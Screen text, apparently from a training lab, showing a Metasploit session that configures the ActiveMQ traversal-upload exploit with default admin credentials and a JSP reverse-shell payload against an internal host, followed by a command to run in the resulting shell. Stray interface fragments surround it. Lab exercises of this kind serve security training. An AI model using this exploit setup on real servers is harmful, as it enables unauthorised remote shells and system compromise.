 Chrome File Edit View History Bookmarks People Tab Window Help 2 100% Tue 3:35 PM Hard B
elizabethbiddlecome@instance-2: ~
ssh.cloud.google.com/projects/win2-285117/zones/us-central1-a/instances/instance-2?useAdminProxy=true&authuser=0&hl=en_US&projectNumber=431666528914
Module options (exploit/windows/http/apache_activemq_traversal_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes Password to authenticate with
PATH /fileserver/..\admin\ yes Traversal path
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax '
file:<path>'
RPORT 8161 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL no The system shell to use.
Exploit target:
Id Name
-- ----
0 Windows Java
msf5 exploit(windows/http/apache_activemq_traversal_upload) > set RHOSTS 10.128.0.2
RHOSTS => 10.128.0.2
msf5 exploit(windows/http/apache_activemq_traversal_upload) > set LHOST 10.128.0
In the shell, execute this command:
tasklist /m java*
4 Live Ai Ps